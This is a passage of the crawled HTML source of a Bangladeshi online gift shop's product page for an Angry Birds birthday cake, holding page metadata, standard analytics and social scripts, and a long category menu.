

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.upoharbd.com/bread-and-beyond-cakes/angry-birds-birthday-cake-for-kids
body_size: 13217
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="facebook-domain-verification" content="09is0yjt7lxs39xo56hzodyltx0tn9" />
<meta charset="UTF-8">
<meta property="og:title" content="Angry birds birthday cake for kids"/> 
<meta property="og:type" content="article"/> 
<meta property="og:image" content="https://www.upoharbd.com/images/uploads/Bread n Beyond/bnb_cake4.jpg"/> 
<meta property="og:image:alt" content="Angry birds birthday cake for kids"/> 
<meta property="og:url" content="https://www.upoharbd.com/bread-and-beyond-cakes/angry-birds-birthday-cake-for-kids"/> 
<meta property="og:description" content="Order special cartoon birthday cake for your child, kids, daughter, son to celebrate their occasions. Free gift delivery in Dhaka, Bangladesh" />
<meta property="og:site_name" content="UpoharBD.Com" />
<meta property="fb:app_id" content="383757355399417" />

<meta name="verify-v1" content="8M9JiQXPhciMdFb+4JAQU5OjtyNHfkrbrdRO2CV9b/0=" >
<meta name="msvalidate.01" content="D064F873514B6D521C8699FE1DE0D04B" />
<meta name="norton-safeweb-site-verification" content="7clcsfwf125qgtpixcj2uvf85fthv7dl540mv3nk43gka5uz434nqcqjwfm4t4njv7x9woein90ta298m9a150z11qh7knav6nefw4ha4-7mxlyzox9zpb63po5cwf4f" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>Buy angry birds birthday cake online - Angry birds birthday cake for kids - Bread and Beyond Cakes</title>


<meta name="description" content="Order special cartoon birthday cake for your child, kids, daughter, son to celebrate their occasions. Free gift delivery in Dhaka, Bangladesh" />
<meta name="keywords" content="" />
<meta name="rating" content="General">
<meta name="author" content="UpoharBD" />
<meta name="publisher" content="Upohar Bangladesh" />
<meta name="copyright" content="www.UpoharBD.Com" />
<link rel="image_src" href="https://www.upoharbd.com/images/uploads/Bread n Beyond/bnb_cake4.jpg" />
<meta name="abstract" content="Order online and send cakes, flowers, gifts to all cities of Bangladesh in any occasion">

<!-- Bootstrap -->
<link href="https://www.upoharbd.com/skins/upohar/styleSheets/bootstrap.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<link href="https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://www.upoharbd.com/skins/upohar/styleSheets/responsive.css" type="text/css" media="screen" />

<!-- Add jQuery library -->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.8.3.min.js"></script>


<!-- Add fancyBox -->
<link rel="stylesheet" href="https://www.upoharbd.com/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.upoharbd.com/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/jslibrary.js"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/tabcontent.js">

<!-- Place this tag in your head or just before your close body tag -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script type="text/javascript" src="https://www.upoharbd.com/js/custom.js?time=1765071032"></script>


<style>

.fancybox-nav span {
 visibility: visible;
}

</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3598078-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3598078-1');
</script>

<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3598078-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D5P9T76GC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D5P9T76GC8');
</script>

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1658329947758379');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1658329947758379&ev=PageView&noscript=1"
/></noscript>


</head>
<body>
<div style="position:fixed;bottom:0px;right:0px;z-index:9999;" class="menudisplay">
<a href="http://www.upoharbd.com/Get_Discount" alt="Get Discount" title="Get Discount"><img src="https://www.upoharbd.com/skins/upohar/styleImages/be_social_sidebar.png" alt="Get discount code" width="33px" height="156px" title="Get discount code" border="0"/></a>
</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=209595819103913";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<div id="mobile_categories_menu" style="display:none;padding:10px;width:80%;position:absolute;top:54px;left:0;z-index:9990;background-color:#fff;">
<div class="leftmenu"><!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=113" style="background: url(https://www.upoharbd.com/images/uploads/icons/newyear-christmas.png) no-repeat 8px 10px;">New Year and Christmas gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=184" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day and Urgent Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=24" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages for BD</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=1" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower and Roses</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=89" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Groceries and Bazar</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=77" style="background: url(https://www.upoharbd.com/images/uploads/icons/fresh-fruits.png) no-repeat 8px 10px;">Fresh Fruits and Juices</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=63" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Online Mobile Recharge</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=45" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate, Ice Cream & Cookies</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=150" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy Bear and Soft Toys</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" style="background: url(https://www.upoharbd.com/images/uploads/icons/chittagong_gift.png) no-repeat 8px 10px;">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=191" style="background: url(https://www.upoharbd.com/images/uploads/icons/medicine.png) no-repeat 8px 10px;">Medical and Healthcare</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=218" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Well Food</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=33" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Coopers</a>
<ul id="u33" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=190" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake for Urgent order</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=166" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cartoon Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=167" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Round Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=168" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Square Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=169" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Heart Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=170" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cakes with Special Art</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=185" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Mr. Baker</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=164" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=35" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Shumis Hot Cake</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=282" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Puro Pastry and Bakery</a></li>



















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=226" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Bread and Beyond Cakes </a></li>

















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=202" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Special Cake and Pastry</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=13" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Court</a>
<ul id="u13" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=43" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Biryani and Deshi Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=108" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kebab - Burger - Snacks</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=136" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bangladeshi Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=83" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chinese and Thai Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=40" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Pizza Hut Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=42" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">BFC Fast Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=90" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Meal Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=207" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Diabetic food items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=221" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=134" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Paan Supari Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=225" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Iftar Items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=286" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Harfy</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=265" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Personalised Gifts</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=76" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Misti and sweets</a>
<ul id="u76" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=195" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Sweets Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=82" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Rosh Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=80" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Jaipur Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=81" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Premium Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=111" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bonoful Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=192" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Moron Chad Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=193" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bikrampur Mistanno Vander</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=196" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Tangail Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=206" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Meena Sweets</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=17" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gifts and Dress for Her</a>
<ul id="u17" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=135" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Exclusive Saree For Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=46" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Latest Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=50" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Fashion for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=154" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Roses Only for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=187" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake with love</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=18" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gifts and Dress for Him</a>
<ul id="u18" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=51" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Panjabi and Fotua</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=52" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Shirt and Pants</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=54" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Accessories</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=16" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gifts and Toys for Kids</a>
<ul id="u16" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=181" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Birthday Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=26" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Learning Materials</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=123" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Toys, Games and Sports gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=219" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate, Ice Cream &amp; Cookies</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=220" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Teddy bear and Soft Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=271" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cartoon cakes</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=200" style="background: url(https://www.upoharbd.com/images/uploads/icons/greetings-cards.png) no-repeat 8px 10px;">Aquarium, Plant, Pet, Hobby Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=85" style="background: url(https://www.upoharbd.com/images/uploads/icons/valentines.png) no-repeat 8px 10px;">Wedding Gifts in Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=248" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=21" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Newborn and baby gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=20" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Home Decor and Appliance</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=203" style="background: url(https://www.upoharbd.com/images/uploads/icons/handicrafts.png) no-repeat 8px 10px;">Handicrafts of Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=86" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Greetings Card</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=91" style="background: url(https://www.upoharbd.com/images/uploads/icons/music.png) no-repeat 8px 10px;">Music - Novel - Natok</a>
<ul id="u91" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=95" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">New Release Book and CD</a></li>




